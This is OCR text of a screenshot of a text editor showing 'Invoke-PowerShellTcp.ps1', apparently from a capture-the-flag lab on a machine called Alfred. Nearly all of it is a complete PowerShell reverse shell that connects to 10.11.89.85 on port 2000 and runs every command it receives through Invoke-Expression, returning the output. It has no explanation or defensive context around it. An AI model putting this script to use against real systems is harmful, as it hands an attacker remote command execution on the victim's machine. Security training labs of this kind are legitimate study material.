 hmstudent Desktop ALFRED Shells
Invoke-
PowerShellTcp.ps1
Invoke-PowerShellTcp.ps1 (~/Desktop/ALFRED/Shells) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
Invoke-PowerShellTcp.ps1
$LHOST = "10.11.89.85"; $LPORT = 2000; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-
Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer
= New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData
-1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try
{ Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()